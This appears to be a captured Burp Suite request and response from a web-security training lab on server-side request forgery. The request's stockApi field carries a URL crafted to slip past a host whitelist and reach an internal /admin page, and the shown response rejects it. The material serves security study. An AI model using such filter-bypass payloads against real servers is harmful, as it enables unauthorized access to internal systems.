 Send
Cancel
< ▼
> ▼
Target: https://0a31006a0491696e80a5a32400ea00d9.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
3 Cookie: session=pH68VO0amLwRVSN2E56fXv6Ws86BAPpM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net/product
?productId=4
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 61
11 Origin: https://0a31006a0491696e80a5a32400ea00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://stock.weliketoshop.net:123456@localhost/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"